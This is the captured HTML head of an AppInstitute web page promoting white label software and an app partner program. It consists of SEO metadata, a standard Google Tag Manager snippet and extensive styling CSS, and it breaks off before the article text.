

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/best-white-label-software/
body_size: 62431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>White Label Software - The Best Software and Service Programs in 2021</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="White label software and services are a fantastic way to start your own business - but which ones are the best? These are our top picks." />
	<link rel="canonical" href="https://appinstitute.com/best-white-label-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="White Label Software - The Best Software and Service Programs in 2021" />
	<meta property="og:description" content="White label software and services are a fantastic way to start your own business - but which ones are the best? These are our top picks." />
	<meta property="og:url" content="https://appinstitute.com/best-white-label-software/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2021-08-31T16:00:38+00:00" />
	<meta property="article:modified_time" content="2025-01-31T03:09:17+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/best-white-label-software/","url":"https://appinstitute.com/best-white-label-software/","name":"White Label Software - The Best Software and Service Programs in 2021","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/best-white-label-software/#primaryimage"},"image":{"@id":"https://appinstitute.com/best-white-label-software/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png","datePublished":"2021-08-31T16:00:38+00:00","dateModified":"2025-01-31T03:09:17+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"description":"White label software and services are a fantastic way to start your own business - but which ones are the best? These are our top picks.","breadcrumb":{"@id":"https://appinstitute.com/best-white-label-software/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/best-white-label-software/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/best-white-label-software/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png","width":800,"height":400,"caption":"the best white label software and services title on a blue page"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/best-white-label-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"2021 Guide to the Best White Label Software and Service Programs"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/21460" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
